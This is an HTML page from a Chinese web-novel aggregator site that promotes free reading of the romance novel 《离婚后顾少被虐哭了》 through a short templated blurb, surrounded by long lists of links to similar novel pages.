

--- FILE ---
content_type: text/html
request_url: http://www.ydfufu.com/xinfantuijian/20240611131871.html
body_size: 6984
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=no">
<title>《离婚后顾少被虐哭了》免费无删减—完整版（全文免费阅读) - 腐腐漫画网</title>
<meta name="keywords" content="离婚后顾少被虐哭了苏苏小白菜,离婚后顾少被虐哭了无删减小说,离婚后顾少被虐哭了宋奚顾寻">
<meta name="description" content="今天，为大家带来苏苏小白菜的《离婚后顾少被虐哭了》:宋奚看了一眼备注，接起来，顺手点开免提。 儿子你怎么样？你还好吗？你没事吧，妈妈好担心你，都怪宋奚，不是她你">
<link rel="stylesheet" href="/static/css/bootstrap.min.css">
<link rel="stylesheet" href="/static/css/common.css">
<link rel="stylesheet" href="/static/css/column.css">
<link rel="stylesheet" href="/static/css/details.css">
<script src="/static/js/jquery-1.11.3.min.js"></script>
<script src="/static/js/bootstrap.min.js"></script>
</head>
<body>
<div id="index_topa">
	<div style="width:100%; overflow:hidden; ">
		<div class="gn_top" id="gn_top">
			<div class="container m_center">
				<div class="cj_banner">
					<div class="cj_logo">
						<a href="http://www.ydfufu.com" title="腐腐漫画网" ><img src="/static/picture/logo.png"></a>
					</div>
				</div>
			</div>
			<div class="inter_nav mt15">
				<ul class="inter_nav_ul">
					<li><a href="http://www.ydfufu.com">首页</a></li>
           
                    
					<li><a href="http://www.ydfufu.com/remenmanhua/" target="_blank">热门漫画</a></li>
                    
					<li><a href="http://www.ydfufu.com/yanqingmanhua/" target="_blank">言情漫画</a></li>
                    
					<li><a href="http://www.ydfufu.com/shaonvmanhua/" target="_blank">少女漫画</a></li>
                    
					<li><a href="http://www.ydfufu.com/caihongmanhua/" target="_blank">彩虹漫画</a></li>
                    
					<li><a href="http://www.ydfufu.com/qiangzuomanhua/" target="_blank">蔷薇漫画</a></li>
                    
					<li><a href="http://www.ydfufu.com/xinfantuijian/" target="_blank">新番推荐</a></li>
                    				</ul>
			</div>
		</div>
	</div>
</div>
<!-- 移动头部 -->
<div class="md_top">
	<nav class="navbar navbar-expand-lg navbar-dark">
	<div class="container">
		<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarsExample07" aria-controls="navbarsExample07" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"></span>
		</button>
		<div class="collapse navbar-collapse" id="navbarsExample07">
			<ul class="navbar-nav mr-auto">
           
                    
					<li><a href="http://www.ydfufu.com/remenmanhua/" target="_blank">热门漫画</a></li>
                    
					<li><a href="http://www.ydfufu.com/yanqingmanhua/" target="_blank">言情漫画</a></li>
                    
					<li><a href="http://www.ydfufu.com/shaonvmanhua/" target="_blank">少女漫画</a></li>
                    
					<li><a href="http://www.ydfufu.com/caihongmanhua/" target="_blank">彩虹漫画</a></li>
                    
					<li><a href="http://www.ydfufu.com/qiangzuomanhua/" target="_blank">蔷薇漫画</a></li>
                    
					<li><a href="http://www.ydfufu.com/xinfantuijian/" target="_blank">新番推荐</a></li>
                    			</ul>
		</div>
	</div>
	</nav>
</div><!-- wrap -->
<div class="container">
    <script type="text/javascript" src="/static/js/touding.js"></script>
		<div class="row">
			<div class="col-lg-12 col-md-12">
				<div class="itbox">
					<h3>最新新闻:  <img src="/static/picture/hot.gif" style="margin:-38px 0px 0px -10px"></h3>
					<div id="itscroll" class="itscroll">
						<div class="con">
							<ul class="list">
               
              								<li><a href="http://www.ydfufu.com/xinfantuijian/20240611131871.html" target="_blank" title="《离婚后顾少被虐哭了》免费无删减—完整版（全文免费阅读)">《离婚后顾少被虐哭了》免费无删减—完整版（全文免费阅读)</a></li>
                								<li><a href="http://www.ydfufu.com/qiangzuomanhua/20240611131870.html" target="_blank" title="《凝沫挽千秋》图片高清壁纸（小说全集免费观看）">《凝沫挽千秋》图片高清壁纸（小说全集免费观看）</a></li>
                								<li><a href="http://www.ydfufu.com/caihongmanhua/20240611131869.html" target="_blank" title="《雾入秋散知乎小说小说》（完整版）（全文免费阅读）">《雾入秋散知乎小说小说》（完整版）（全文免费阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/shaonvmanhua/20240611131868.html" target="_blank" title="《秦楚琬沈啸小说》-（免费小说）-(全集在线阅读）">《秦楚琬沈啸小说》-（免费小说）-(全集在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/yanqingmanhua/20240611131867.html" target="_blank" title="《天才萌宝找爹大作战》（完整版）（全集免费阅读）">《天才萌宝找爹大作战》（完整版）（全集免费阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/remenmanhua/20240611131866.html" target="_blank" title="《拯救你》（小说）完整版免费(全文在线阅读）">《拯救你》（小说）完整版免费(全文在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/xinfantuijian/20240611131865.html" target="_blank" title="《我的怨种前男友是个富二代》一共有几章?（免费看下拉式）">《我的怨种前男友是个富二代》一共有几章?（免费看下拉式）</a></li>
                								<li><a href="http://www.ydfufu.com/qiangzuomanhua/20240611131864.html" target="_blank" title="《晴月陆长星》全集小说（美文在线无删减完整版阅读）">《晴月陆长星》全集小说（美文在线无删减完整版阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/caihongmanhua/20240611131863.html" target="_blank" title="《神医狂妃倾天下》第二季叫什么（美文免费阅读）">《神医狂妃倾天下》第二季叫什么（美文免费阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/shaonvmanhua/20240611131862.html" target="_blank" title="《重生后她扔掉药不到一年诞下双胞胎被妖王大人宠上天》（小说）完整版免费(全文在线阅读）">《重生后她扔掉药不到一年诞下双胞胎被妖王大人宠上天》（小说）完整版免费(全文在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/yanqingmanhua/20240611131861.html" target="_blank" title="《你是三世祖君邪》高清图片~（生肉免费在线阅读）">《你是三世祖君邪》高清图片~（生肉免费在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/remenmanhua/20240611131860.html" target="_blank" title="《裴先生，我成全你和白月光》在哪个平台更新~（美文在线）~（全集在线观看）">《裴先生，我成全你和白月光》在哪个平台更新~（美文在线）~（全集在线观看）</a></li>
                								<li><a href="http://www.ydfufu.com/xinfantuijian/20240611131859.html" target="_blank" title="《我知道爱来过厉枭冥陆宛儿小说》-（免费小说）-(全集在线阅读）">《我知道爱来过厉枭冥陆宛儿小说》-（免费小说）-(全集在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/qiangzuomanhua/20240611131858.html" target="_blank" title="《被他套路》小说（完整版）（全集在线阅读）">《被他套路》小说（完整版）（全集在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/caihongmanhua/20240611131857.html" target="_blank" title="《我约了男友的死对头来抢婚》（小说）完整版（全文免费阅读）">《我约了男友的死对头来抢婚》（小说）完整版（全文免费阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/shaonvmanhua/20240611131856.html" target="_blank" title="《不知天宫几时暖小说免费阅读》~（免费小说）~(全文在线阅读）">《不知天宫几时暖小说免费阅读》~（免费小说）~(全文在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/yanqingmanhua/20240611131855.html" target="_blank" title="《冷情前夫请止步小说免费阅读全文》~（免费小说）~(全文在线阅读）">《冷情前夫请止步小说免费阅读全文》~（免费小说）~(全文在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/remenmanhua/20240611131854.html" target="_blank" title="《小妻有点甜》在哪个平台更新~（美文在线）~（全集在线观看）">《小妻有点甜》在哪个平台更新~（美文在线）~（全集在线观看）</a></li>
                								<li><a href="http://www.ydfufu.com/xinfantuijian/20240611131853.html" target="_blank" title="《462672小说》~（免费小说）~（全文免费阅读)">《462672小说》~（免费小说）~（全文免费阅读)</a></li>
                								<li><a href="http://www.ydfufu.com/qiangzuomanhua/20240611131852.html" target="_blank" title="《傲娇太子团宠妃小说》~（免费小说）~(全文在线阅读）">《傲娇太子团宠妃小说》~（免费小说）~(全文在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/caihongmanhua/20240611131851.html" target="_blank" title="《隔壁机长大叔是饿狼》（免费免费小说&）（全文在线阅读)">《隔壁机长大叔是饿狼》（免费免费小说&）（全文在线阅读)</a></li>
                								<li><a href="http://www.ydfufu.com/shaonvmanhua/20240611131850.html" target="_blank" title="被逼婚的仙二代小说免费完整版(全文在线阅读)">被逼婚的仙二代小说免费完整版(全文在线阅读)</a></li>
                								<li><a href="http://www.ydfufu.com/yanqingmanhua/20240611131849.html" target="_blank" title="《影后的女二剧本》为什么不更新了（百度云资源）">《影后的女二剧本》为什么不更新了（百度云资源）</a></li>
                								<li><a href="http://www.ydfufu.com/remenmanhua/20240611131848.html" target="_blank" title="《56120362薄亦珩乔沐卿》~（免费小说）~（全集在线观看）">《56120362薄亦珩乔沐卿》~（免费小说）~（全集在线观看）</a></li>
                								<li><a href="http://www.ydfufu.com/xinfantuijian/20240611131847.html" target="_blank" title="《你眸底冰凉》小说免费阅读在线（完整版观看）">《你眸底冰凉》小说免费阅读在线（完整版观看）</a></li>
                								<li><a href="http://www.ydfufu.com/qiangzuomanhua/20240611131846.html" target="_blank" title="《无敌赘婿张玄》小说~~完整版(全文在线免费阅读）">《无敌赘婿张玄》小说~~完整版(全文在线免费阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/caihongmanhua/20240611131845.html" target="_blank" title="《应急行动陈夕》韩语怎么说（全文免费阅读）">《应急行动陈夕》韩语怎么说（全文免费阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/shaonvmanhua/20240611131844.html" target="_blank" title="《她穿越后只搞事业减肥馆开的火热》~（免费小说）~（全文在线阅读）">《她穿越后只搞事业减肥馆开的火热》~（免费小说）~（全文在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/yanqingmanhua/20240611131843.html" target="_blank" title="《霸总宠妻：宝贝你不乖》全集小说（美文在线无删减完整版阅读）">《霸总宠妻：宝贝你不乖》全集小说（美文在线无删减完整版阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/remenmanhua/20240611131842.html" target="_blank" title="《穿越到崇祯儿子》~（免费小说）~(全集在线阅读）">《穿越到崇祯儿子》~（免费小说）~(全集在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/xinfantuijian/20240611131841.html" target="_blank" title="《听见老板》免费无删减—完整版（全文免费阅读)">《听见老板》免费无删减—完整版（全文免费阅读)</a></li>
                								<li><a href="http://www.ydfufu.com/qiangzuomanhua/20240611131840.html" target="_blank" title="《扶摇皇后》~（免费小说）~（全文在线观看)">《扶摇皇后》~（免费小说）~（全文在线观看)</a></li>
                								<li><a href="http://www.ydfufu.com/caihongmanhua/20240611131839.html" target="_blank" title="《我的归属在哪》免费百度网盘—完整版（全文阅读)">《我的归属在哪》免费百度网盘—完整版（全文阅读)</a></li>
                								<li><a href="http://www.ydfufu.com/shaonvmanhua/20240611131838.html" target="_blank" title="《玫瑰软唇》（完整版）（全文在线免费阅读）">《玫瑰软唇》（完整版）（全文在线免费阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/yanqingmanhua/20240611131837.html" target="_blank" title="《胭脂泪》小说结局~（完整版免费观看）">《胭脂泪》小说结局~（完整版免费观看）</a></li>
                								<li><a href="http://www.ydfufu.com/remenmanhua/20240611131836.html" target="_blank" title="《一婚嫁了一个凤凰男》情侣头像~（高清唯美壁纸）">《一婚嫁了一个凤凰男》情侣头像~（高清唯美壁纸）</a></li>
                								<li><a href="http://www.ydfufu.com/xinfantuijian/20240611131835.html" target="_blank" title="《尹湄沈云疏》小说（完整版小说）（全集在线阅读）">《尹湄沈云疏》小说（完整版小说）（全集在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/qiangzuomanhua/20240611131834.html" target="_blank" title="《丫头,这一次我不会放开你的手小说》哪个网站能看~（免费小说）~(全集在线观看）">《丫头,这一次我不会放开你的手小说》哪个网站能看~（免费小说）~(全集在线观看）</a></li>
                								<li><a href="http://www.ydfufu.com/caihongmanhua/20240611131833.html" target="_blank" title="《有个律师老公》【小说网站免费版通道】">《有个律师老公》【小说网站免费版通道】</a></li>
                								<li><a href="http://www.ydfufu.com/shaonvmanhua/20240611131832.html" target="_blank" title="《我养的太子黑化了》小说结局~（完整版免费观看）">《我养的太子黑化了》小说结局~（完整版免费观看）</a></li>
                								<li><a href="http://www.ydfufu.com/yanqingmanhua/20240611131831.html" target="_blank" title="《穿越到崇祯儿子》~（免费小说）~(全集在线阅读）">《穿越到崇祯儿子》~（免费小说）~(全集在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/remenmanhua/20240611131830.html" target="_blank" title="《辰中有酥》 小说 (完整版）（全集在线阅读）">《辰中有酥》 小说 (完整版）（全集在线阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/xinfantuijian/20240611131829.html" target="_blank" title="《说出来也许很少有人会相信自打我记事起》小说~~完整版(全文在线免费阅读）">《说出来也许很少有人会相信自打我记事起》小说~~完整版(全文在线免费阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/qiangzuomanhua/20240611131828.html" target="_blank" title="《首富前夫跪求我回头》（小说完结版）（全文免费阅读)">《首富前夫跪求我回头》（小说完结版）（全文免费阅读)</a></li>
                								<li><a href="http://www.ydfufu.com/caihongmanhua/20240611131827.html" target="_blank" title="《锦意萧墨北》小说—汉化版：（全文免费阅读）">《锦意萧墨北》小说—汉化版：（全文免费阅读）</a></li>
                								<li><a href="http://www.ydfufu.com/shaonvmanhua/20240611131826.html" target="_blank" title="《分手考清华免费肉车》~（免费小说）~（全文在线观看)">《分手考清华免费肉车》~（免费小说）~（全文在线观看)</a></li>
                								<li><a href="http://www.ydfufu.com/yanqingmanhua/20240611131825.html" target="_blank" title="《性如白玉烧犹冷》(免费完整完结美文)—全集免费阅读">《性如白玉烧犹冷》(免费完整完结美文)—全集免费阅读</a></li>
                								<li><a href="http://www.ydfufu.com/remenmanhua/20240611131824.html" target="_blank" title="《狂野上门神医》完整版美文(免费全文在线阅读)">《狂野上门神医》完整版美文(免费全文在线阅读)</a></li>
                								<li><a href="http://www.ydfufu.com/xinfantuijian/20240611131823.html" target="_blank" title="《我在大唐开酒馆》（小说完结版）（全文免费阅读)">《我在大唐开酒馆》（小说完结版）（全文免费阅读)</a></li>
                								<li><a href="http://www.ydfufu.com/qiangzuomanhua/20240611131822.html" target="_blank" title="《别人都以为她是丑女小说》（小说）完整版(全文免费阅读）">《别人都以为她是丑女小说》（小说）完整版(全文免费阅读）</a></li>
                                							</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
	<div class="row">
		<!-- 左边 -->
		<div class="col-md-12 col-lg-8">
			<p class="m-navwz">
				您的位置：<a href="/">首页</a> &gt;<a href="http://www.ydfufu.com/xinfantuijian/">新番推荐</a> > 			</p>
			<div class="leftPart">
				<div class="article">
						<h1>《离婚后顾少被虐哭了》免费无删减—完整版（全文免费阅读)</h1>
						<p class="bianji">
							<span>时间：2024-06-11 21:35:58</span><span>来源：</span>
						</p>
                    <div class="wznrpb">
                    <p>今天，为大家带来苏苏小白菜的《离婚后顾少被虐哭了》，情节跌宕起伏、扣人心弦，希望您喜欢。</p><p><strong>离婚后顾少被虐哭了</strong>主角：宋奚顾寻。</p><p><img src="https://www.cccnews.com.cn/uploadfile/images/hwux0v4wui4.jpg"></p><p><strong>离婚后顾少被虐哭了</strong>讲述了宋奚看了一眼备注，接起来，顺手点开免提。 儿子你怎么样？你还好吗？你没事吧，妈妈好担心你，都怪宋奚，不是她你也不会受伤，.........。</p><p>关于《离婚后顾少被虐哭了》免费无删减—完整版（全文免费阅读)的消息，本文就为大家讲解到这里，希望大家看了会喜欢。</p>                    <div class="neygwsksz"><script src="/static/js/nycrgg.js" type="text/javascript"></script></div>
                    </div>
				</div>
				<div class="statement">
					<p>
						声明：文章仅代表原作者观点，不代表本站立场；如有侵权、违规，可直接反馈本站，我们将会作修改或删除处理。
					</p>
				</div>
				<div class="ggwsksz"><script src="/static/js/dbboom.js" type="text/javascript"></script></div>
				<div class="picnewsArea">
					<div class="title">
						相关推荐
					</div>
					<ul>
                        						<li><a href="http://www.ydfufu.com/xinfantuijian/20231023111727.html" target="_blank" title="《 重生，大佬们的小丫头不好惹动漫观看》~（免费小说）~(全文在线阅读）"><img src="https://www.cccnews.com.cn/uploadfile/images/lnprlmjzgxg.jpg" alt="《 重生，大佬们的小丫头不好惹动漫观看》~（免费小说）~(全文在线阅读）" width="150" height="90"></a>
						<div class="tip"><a href="http://www.ydfufu.com/xinfantuijian/20231023111727.html" target="_blank" title="《 重生，大佬们的小丫头不好惹动漫观看》~（免费小说）~(全文在线阅读）">《 重生，大佬们的小丫头不好惹动漫观看》~（免费小说）~(全文在线阅读）</a>
						</div>
						</li>
            						<li><a href="http://www.ydfufu.com/xinfantuijian/20230906106096.html" target="_blank" title="《 只为改梦》小说（完整版免费）（全文在线阅读）"><img src="https://www.cccnews.com.cn/uploadfile/images/ee0ivusvjw3.jpg" alt="《 只为改梦》小说（完整版免费）（全文在线阅读）" width="150" height="90"></a>
						<div class="tip"><a href="http://www.ydfufu.com/xinfantuijian/20230906106096.html" target="_blank" title="《 只为改梦》小说（完整版免费）（全文在线阅读）">《 只为改梦》小说（完整版免费）（全文在线阅读）</a>
						</div>
						</li>
            						<li><a href="http://www.ydfufu.com/xinfantuijian/2022100566900.html" target="_blank" title="《青梅不奉陪肉车微博》~（免费小说）~（全文在线阅读）"><img src="https://www.cccnews.com.cn/uploadfile/images/1it0pcoxug5.jpg" alt="《青梅不奉陪肉车微博》~（免费小说）~（全文在线阅读）" width="150" height="90"></a>
						<div class="tip"><a href="http://www.ydfufu.com/xinfantuijian/2022100566900.html" target="_blank" title="《青梅不奉陪肉车微博》~（免费小说）~（全文在线阅读）">《青梅不奉陪肉车微博》~（免费小说）~（全文在线阅读）</a>
						</div>
						</li>
            						<li><a href="http://www.ydfufu.com/xinfantuijian/20231008109966.html" target="_blank" title="《 只为改梦》小说（完整版免费）（全文在线阅读）"><img src="https://www.cccnews.com.cn/uploadfile/images/ee0ivusvjw3.jpg" alt="《 只为改梦》小说（完整版免费）（全文在线阅读）" width="150" height="90"></a>
						<div class="tip"><a href="http://www.ydfufu.com/xinfantuijian/20231008109966.html" target="_blank" title="《 只为改梦》小说（完整版免费）（全文在线阅读）">《 只为改梦》小说（完整版免费）（全文在线阅读）</a>
						</div>
						</li>
            						<li><a href="http://www.ydfufu.com/xinfantuijian/20231022111577.html" target="_blank" title="《 容念婉高湛》更新到多少集了（美文免费下拉）"><img src="https://www.cccnews.com.cn/uploadfile/images/fy0qco0c3sx.jpg" alt="《 容念婉高湛》更新到多少集了（美文免费下拉）" width="150" height="90"></a>
						<div class="tip"><a href="http://www.ydfufu.com/xinfantuijian/20231022111577.html" target="_blank" title="《 容念婉高湛》更新到多少集了（美文免费下拉）">《 容念婉高湛》更新到多少集了（美文免费下拉）</a>
						</div>
						</li>
            						<li><a href="http://www.ydfufu.com/xinfantuijian/2022010426646.html" target="_blank" title="《贝塔的报恩》-完整版漫画（全文免费阅读)"><img src="http://www.ydfufu.com/uploadfile/img/mht7326561.jpg" alt="《贝塔的报恩》-完整版漫画（全文免费阅读)" width="150" height="90"></a>
						<div class="tip"><a href="http://www.ydfufu.com/xinfantuijian/2022010426646.html" target="_blank" title="《贝塔的报恩》-完整版漫画（全文免费阅读)">《贝塔的报恩》-完整版漫画（全文免费阅读)</a>
						</div>
						</li>
            						<li><a href="http://www.ydfufu.com/xinfantuijian/20240422125856.html" target="_blank" title="《摄政王》免费阅读全集（无删减版第二季）"><img src="https://www.cccnews.com.cn/uploadfile/images/yvz0lfzm5ne.jpg" alt="《摄政王》免费阅读全集（无删减版第二季）" width="150" height="90"></a>
						<div class="tip"><a href="http://www.ydfufu.com/xinfantuijian/20240422125856.html" target="_blank" title="《摄政王》免费阅读全集（无删减版第二季）">《摄政王》免费阅读全集（无删减版第二季）</a>
						</div>
						</li>
            						<li><a href="http://www.ydfufu.com/xinfantuijian/2023022583849.html" target="_blank" title="《莫少的天价契约妻免费阅读》~（免费小说）~(全文在线阅读）"><img src="https://www.cccnews.com.cn/uploadfile/images/ws0c5h2bnpc.png" alt="《莫少的天价契约妻免费阅读》~（免费小说）~(全文在线阅读）" width="150" height="90"></a>
						<div class="tip"><a href="http://www.ydfufu.com/xinfantuijian/2023022583849.html" target="_blank" title="《莫少的天价契约妻免费阅读》~（免费小说）~(全文在线阅读）">《莫少的天价契约妻免费阅读》~（免费小说）~(全文在线阅读）</a>
						</div>
						</li>
                        					</ul>
				</div>
				<div class="picnewsArea">
					<div class="title">
						猜您喜欢
					</div>
					<ul>
                         
                                                					</ul>
				</div>
			</div>
		</div>
		<!-- 右边 -->
    		<div class="col-md-12 col-lg-4">
			<div class="hd1">
				<p>图文<span>推荐</span></p>
			</div>
			<ul class="tplist">
            				<li>
				<a href="http://www.ydfufu.com/remenmanhua/20240611131866.html" title="《拯救你》（小说）完整版免费(全文在线阅读）" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/kujzs4au005.jpeg" alt="《拯救你》（小说）完整版免费(全文在线阅读）"></a>
				<div>
					<a href="http://www.ydfufu.com/remenmanhua/20240611131866.html" title="《拯救你》（小说）完整版免费(全文在线阅读）" target="_blank" class="title">《拯救你》（小说）完整版免费(全文在线阅读）</a>
					<p><span>2024-06-11 21:35:06</span></p>
				</div>
				</li>
        				<li>
				<a href="http://www.ydfufu.com/remenmanhua/20240611131860.html" title="《裴先生，我成全你和白月光》在哪个平台更新~（美文在线）~（全集在线观看）" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/d1y4x3e2amm.jpg" alt="《裴先生，我成全你和白月光》在哪个平台更新~（美文在线）~（全集在线观看）"></a>
				<div>
					<a href="http://www.ydfufu.com/remenmanhua/20240611131860.html" title="《裴先生，我成全你和白月光》在哪个平台更新~（美文在线）~（全集在线观看）" target="_blank" class="title">《裴先生，我成全你和白月光》在哪个平台更新~（美文在线）~（全集在线观看）</a>
					<p><span>2024-06-11 20:48:06</span></p>
				</div>
				</li>
        				<li>
				<a href="http://www.ydfufu.com/remenmanhua/20240611131854.html" title="《小妻有点甜》在哪个平台更新~（美文在线）~（全集在线观看）" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/mwrw0qzlrtk.jpg" alt="《小妻有点甜》在哪个平台更新~（美文在线）~（全集在线观看）"></a>
				<div>
					<a href="http://www.ydfufu.com/remenmanhua/20240611131854.html" title="《小妻有点甜》在哪个平台更新~（美文在线）~（全集在线观看）" target="_blank" class="title">《小妻有点甜》在哪个平台更新~（美文在线）~（全集在线观看）</a>
					<p><span>2024-06-11 20:01:05</span></p>
				</div>
				</li>
        				<li>
				<a href="http://www.ydfufu.com/remenmanhua/20240611131848.html" title="《56120362薄亦珩乔沐卿》~（免费小说）~（全集在线观看）" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/wkvi4tfr302.jpg" alt="《56120362薄亦珩乔沐卿》~（免费小说）~（全集在线观看）"></a>
				<div>
					<a href="http://www.ydfufu.com/remenmanhua/20240611131848.html" title="《56120362薄亦珩乔沐卿》~（免费小说）~（全集在线观看）" target="_blank" class="title">《56120362薄亦珩乔沐卿》~（免费小说）~（全集在线观看）</a>
					<p><span>2024-06-11 19:14:05</span></p>
				</div>
				</li>
        				<li>
				<a href="http://www.ydfufu.com/remenmanhua/20240611131842.html" title="《穿越到崇祯儿子》~（免费小说）~(全集在线阅读）" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/mdatx0m15da.jpeg" alt="《穿越到崇祯儿子》~（免费小说）~(全集在线阅读）"></a>
				<div>
					<a href="http://www.ydfufu.com/remenmanhua/20240611131842.html" title="《穿越到崇祯儿子》~（免费小说）~(全集在线阅读）" target="_blank" class="title">《穿越到崇祯儿子》~（免费小说）~(全集在线阅读）</a>
					<p><span>2024-06-11 18:27:05</span></p>
				</div>
				</li>
        				<li>
				<a href="http://www.ydfufu.com/remenmanhua/20240611131836.html" title="《一婚嫁了一个凤凰男》情侣头像~（高清唯美壁纸）" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/nzhw4wuov2g.jpeg" alt="《一婚嫁了一个凤凰男》情侣头像~（高清唯美壁纸）"></a>
				<div>
					<a href="http://www.ydfufu.com/remenmanhua/20240611131836.html" title="《一婚嫁了一个凤凰男》情侣头像~（高清唯美壁纸）" target="_blank" class="title">《一婚嫁了一个凤凰男》情侣头像~（高清唯美壁纸）</a>
					<p><span>2024-06-11 17:40:05</span></p>
				</div>
				</li>
                			</ul>

			<div class="hd1">
				<p>热点<span>排行</span></p>
			</div>
			<ul class="usu-cj">
                				<li><span>1.</span><a href="http://www.ydfufu.com/yanqingmanhua/20240611131867.html" title="《天才萌宝找爹大作战》（完整版）（全集免费阅读）" target="_blank">《天才萌宝找爹大作战》（完整版）（全集免费阅读）</a></li>
        				<li><span>2.</span><a href="http://www.ydfufu.com/yanqingmanhua/20240611131861.html" title="《你是三世祖君邪》高清图片~（生肉免费在线阅读）" target="_blank">《你是三世祖君邪》高清图片~（生肉免费在线阅读）</a></li>
        				<li><span>3.</span><a href="http://www.ydfufu.com/yanqingmanhua/20240611131855.html" title="《冷情前夫请止步小说免费阅读全文》~（免费小说）~(全文在线阅读）" target="_blank">《冷情前夫请止步小说免费阅读全文》~（免费小说）~(全文在线阅读）</a></li>
        				<li><span>4.</span><a href="http://www.ydfufu.com/yanqingmanhua/20240611131849.html" title="《影后的女二剧本》为什么不更新了（百度云资源）" target="_blank">《影后的女二剧本》为什么不更新了（百度云资源）</a></li>
        				<li><span>5.</span><a href="http://www.ydfufu.com/yanqingmanhua/20240611131843.html" title="《霸总宠妻：宝贝你不乖》全集小说（美文在线无删减完整版阅读）" target="_blank">《霸总宠妻：宝贝你不乖》全集小说（美文在线无删减完整版阅读）</a></li>
        				<li><span>6.</span><a href="http://www.ydfufu.com/yanqingmanhua/20240611131837.html" title="《胭脂泪》小说结局~（完整版免费观看）" target="_blank">《胭脂泪》小说结局~（完整版免费观看）</a></li>
        				<li><span>7.</span><a href="http://www.ydfufu.com/yanqingmanhua/20240611131831.html" title="《穿越到崇祯儿子》~（免费小说）~(全集在线阅读）" target="_blank">《穿越到崇祯儿子》~（免费小说）~(全集在线阅读）</a></li>
        				<li><span>8.</span><a href="http://www.ydfufu.com/yanqingmanhua/20240611131825.html" title="《性如白玉烧犹冷》(免费完整完结美文)—全集免费阅读" target="_blank">《性如白玉烧犹冷》(免费完整完结美文)—全集免费阅读</a></li>
                      </ul>
			<div class="hd1">
				<p>精彩<span>文章</span></p>
			</div>
			<ul class="tplist">
            				<li>
				<a href="http://www.ydfufu.com/shaonvmanhua/20240611131868.html" title="《秦楚琬沈啸小说》-（免费小说）-(全集在线阅读）" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/s3gzinkdmd2.jpg" alt="《秦楚琬沈啸小说》-（免费小说）-(全集在线阅读）"></a>
				<div>
					<a href="http://www.ydfufu.com/shaonvmanhua/20240611131868.html" title="《秦楚琬沈啸小说》-（免费小说）-(全集在线阅读）" target="_blank" class="title">《秦楚琬沈啸小说》-（免费小说）-(全集在线阅读）</a>
					<p><span>2024-06-11 21:35:26</span></p>
				</div>
				</li>
        				<li>
				<a href="http://www.ydfufu.com/shaonvmanhua/20240611131862.html" title="《重生后她扔掉药不到一年诞下双胞胎被妖王大人宠上天》（小说）完整版免费(全文在线阅读）" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/arfvmj4xxn1.jpeg" alt="《重生后她扔掉药不到一年诞下双胞胎被妖王大人宠上天》（小说）完整版免费(全文在线阅读）"></a>
				<div>
					<a href="http://www.ydfufu.com/shaonvmanhua/20240611131862.html" title="《重生后她扔掉药不到一年诞下双胞胎被妖王大人宠上天》（小说）完整版免费(全文在线阅读）" target="_blank" class="title">《重生后她扔掉药不到一年诞下双胞胎被妖王大人宠上天》（小说）完整版免费(全文在线阅读）</a>
					<p><span>2024-06-11 20:48:33</span></p>
				</div>
				</li>
        				<li>
				<a href="http://www.ydfufu.com/shaonvmanhua/20240611131856.html" title="《不知天宫几时暖小说免费阅读》~（免费小说）~(全文在线阅读）" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/dtqit203yzo.jpg" alt="《不知天宫几时暖小说免费阅读》~（免费小说）~(全文在线阅读）"></a>
				<div>
					<a href="http://www.ydfufu.com/shaonvmanhua/20240611131856.html" title="《不知天宫几时暖小说免费阅读》~（免费小说）~(全文在线阅读）" target="_blank" class="title">《不知天宫几时暖小说免费阅读》~（免费小说）~(全文在线阅读）</a>
					<p><span>2024-06-11 20:01:26</span></p>
				</div>
				</li>
        				<li>
				<a href="http://www.ydfufu.com/shaonvmanhua/20240611131850.html" title="被逼婚的仙二代小说免费完整版(全文在线阅读)" target="_blank" class="img fl">
				<img src="https://www.cccnews.com.cn/uploadfile/images/wt05veouk2e.jpg" alt="被逼婚的仙二代小说免费完整版(全文在线阅读)"></a>
				<div>
					<a href="http://www.ydfufu.com/shaonvmanhua/20240611131850.html" title="被逼婚的仙二代小说免费完整版(全文在线阅读)" target="_blank" class="title">被逼婚的仙二代小说免费完整版(全文在线阅读)</a>
					<p><span>2024-06-11 19:14:28</span></p>
				</div>
				</li>
        				<li>
				<a href="http://www.ydfufu.com/shaonvmanhua/20240611131844.html" title="《她穿越后只搞事业减肥馆开的火热》~（免费小说）~（全文在线阅读）" target="_blank" class="img fl">
